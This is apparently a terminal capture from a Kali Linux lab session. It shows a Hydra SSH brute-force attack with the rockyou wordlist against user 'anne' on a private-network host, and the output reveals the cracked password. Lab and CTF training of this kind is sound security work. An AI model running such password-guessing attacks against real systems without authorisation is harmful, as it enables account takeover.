 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l anne -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.104 -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-28 13:08:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.104:22/
[22][ssh] host: 192.168.56.104   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-28 13:08:41